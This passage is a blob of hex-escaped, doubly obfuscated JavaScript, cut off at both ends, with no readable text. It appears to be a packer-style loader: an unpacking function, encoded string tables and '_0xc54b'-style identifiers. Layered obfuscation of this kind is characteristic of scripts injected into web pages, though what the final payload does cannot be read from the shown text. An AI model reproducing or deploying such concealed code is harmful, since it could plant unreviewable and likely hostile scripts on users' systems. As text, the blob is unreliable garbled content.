61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x